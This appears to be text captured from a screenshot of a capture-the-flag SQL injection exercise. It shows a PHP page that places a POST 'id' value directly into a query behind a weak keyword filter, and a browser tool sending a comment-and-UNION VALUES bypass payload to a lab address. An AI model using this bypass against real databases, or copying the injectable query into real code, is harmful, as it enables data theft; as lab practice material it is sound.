 <?php
require_once('config.php');
highlight_file(__FILE__);
if(isset($_POST['id'])){
        $id = $_POST['id'];
        if (preg_match("/(select|and|or| )/i",$id) == 1){
                die("MySQL version: ".$conn->server_info);
        }
        $data = $conn->query("SELECT * from users where id = $id");
        if($data->num_rows > 0){
                while ($row = $data->fetch_array()) {
                        echo "Hello!</br>".$row[0];
                }
        }else{
                echo "nonono";
        }
}
?> nonono
元素 控制台 记录器 性能数据分析 源代码/来源 网络
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://10.1.5.114:8998/
enctype
Use POST method
application/x-www-form-
Body
id=0/**/union/**/values/**/row(1)
控制台 新功能 ×